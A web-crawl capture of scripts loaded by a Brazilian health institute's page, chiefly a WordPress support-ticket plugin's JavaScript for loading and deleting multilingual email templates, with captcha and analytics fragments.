BuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://institutoacqua.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x225w0SVzbYmcbHVDAYt0cQSvcevrUTJxg1Khg42lQOgw4\\u003d\x22,1,0,null,1,1768534859844,0,0,[107,249,119,4],null,[188,148,130,141],\x22RC-41AE9fCwGWiZ6A\x22,null,null,null,null,null,\x220dAFcWeA5fmyB-xh8tVmdfOkB9j-lGIKSjEXYNcmqloiAbxPFygFy3iDlwI9rNhUWTlMsgAd5GXoOTzvT0GxPEbamYdDije8MrGw\x22,1768617659914]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://institutoacqua.org.br/wp-content/plugins/js-support-ticket-multilanguageemailtemplates/includes/js/multilanjs.js?ver=6.7.4
body_size: 988
content:
jQuery(document).ready(function(){
    jQuery('#deletebutton').on('click',function(){
        if(confirm('Are you sure to delete this template')){
            var id= jQuery('#deletetemp').val();
            var templatefor= jQuery('#for').val();
            var nonce = jQuery('#deletetemp').attr('data-nonce');
            deleteEmailTemplate(id,templatefor,nonce);
        }
    });

    jQuery('#lang_id').on('change', function() {
        var lang_id = this.value;
        var templatefor = jQuery('#templatefor').val();
        jQuery('#multitemp_id').val('');
        jQuery('div#black_wrapper_translation').show();
        jQuery('div#jstran_loading').show();
        if(lang_id!=''){
            jQuery('#callfor').val('Mulitlanguage');
        }else{
            jQuery('#callfor').val('');
        }
        var fordata = jQuery('#for').val();
        var nonce = jQuery('#lang_id').attr('data-nonce');
        getemailtemplate(lang_id,templatefor,fordata,nonce);
    });
    
    jQuery("div#full_background,img#popup_cross").click(function (e) {
        jQuery("div#popup_main").slideUp('slow', function () {
            jQuery("div#full_background").hide();
        });
    });

});

function deleteEmailTemplate(id,templatefor,wpnonce){
    jQuery.post(ajaxurl,{action: 'jsticket_ajax', jstmod: 'multilanguageemailtemplates', task: 'deleteEmailTemplate',id: id,templatefor:templatefor, '_wpnonce':wpnonce},function(data){
        if(data){
            window.location.reload();
        }
    });
}

function getemailtemplate(val,templatefor,fordata,wpnonce){
    jQuery.post(ajaxurl, {action: 'jsticket_ajax', jstmod: 'multilanguageemailtemplates', task: 'listEmailTemplate',val: val, templatefor:templatefor,fordata,fordata, '_wpnonce':wpnonce},function(data){
        if (data){
            var returnData  = JSON.parse(data);
            returnData.id = jsstDecodeHTML(returnData.id);
            returnData.subject = jsstDecodeHTML(returnData.subject);
            returnData.body = jsstDecodeHTML(returnData.body);
            //create delete button
            var htmldelete= '<div class="js-multilang-del-btn"><button type="button" id="deletetemp" name="deletetemp" value="'+returnData.id+'">Delete</button></div>';
            jQuery('div#black_wrapper_translation').hide();
            jQuery('div#jstran_loading').hide();
            //if id is exisist then load the data
            if(returnData.id != null && returnData.id !== 'undefined'){
                jQuery('#deletebutton').html(htmldelete).show();
                jQuery('#multitemp_id').val(returnData.id);
                jQuery('#subject').val(returnData.subject);
                jQuery('#body').val(returnData.body);
                var content = tinyMCE.get('body').getContent();
                content = returnData.body;
                tinyMCE.get('body').execCommand('mceSetContent', false, content);
            }else if(returnData.id == null || returnData.id === 'undefined'){
                var defaultdata = confirm('Want To Load Default Email template Because Your Selected Language Templates Not exisist..!');
                if(defaultdata == true){
                    jQuery.post(ajaxurl,{action: 'jsticket_ajax', jstmod: 'emailtemplate', task: 'getDefaultEmailTemplate',templatefor:templatefor, '_wpnonce':wpnonce},function(data){
                        if(data){
                            var defaultdata = JSON.parse(data);
                            if(defaultdata.defaultid != null){
                                defaultdata.defaultid = jsstDecodeHTML(defaultdata.defaultid);
                                defaultdata.defaultsubject = jsstDecodeHTML(defaultdata.defaultsubject);
                                defaultdata.defaultbody = jsstDecodeHTML(defaultdata.defaultbody);
                                jQuery('#deletebutton').html(htmldelete).hide();
                                jQuery('#subject').val(defaultdata.defaultsubject);
                                jQuery('#body').val(defaultdata.defaultbody);
                                var content = tinyMCE.get('body').getContent();
                                content = defaultdata.defaultbody;
                                tinyMCE.get('body').execCommand('mceSetContent', false, content);
                                //inner if statment end
                            }
                        }
                        //inner ajax call
                    });
                }else if(defaultdata == false){
                    jQuery('#deletebutton').html(htmldelete).hide();
                    jQuery('#subject').val(' ');
                    jQuery('#body').val(' ');
                    var content = tinyMCE.get('body').getContent();
                    content = '';
                    tinyMCE.get('body').execCommand('mceSetContent', false, content);
                }
            }
        }
    });
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=514850297&t=pageview&_s=1&dl=https%3A%2F%2Finstitutoacqua.org.br%2Fprofissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente%2F&ul=en-us%40posix&dt=Profissionais%20da%20Maternidade%20Nossa%20Senhora%20da%20Penha%20(MA)%20participam%20de%20capacita%C3%A7%C3%A3o%20em%20protocolos%20de%20seguran%C3%A7a%20do%20paciente%C2%A0%20%E2%80%93%20Instituto%20Acqua&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1168200661&gjid=1045270730&cid=1505459012.1768531260&tid=UA-147226029-1&_gid=1003627325.1768531260&_r=1&_slc=1&gtm=45He61e1n81TPS4LSMza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938465~115938469~116491844~116988316~117041587&z=1089692846
body_size: -452
content:
2,cG-XHTJZ7KMM6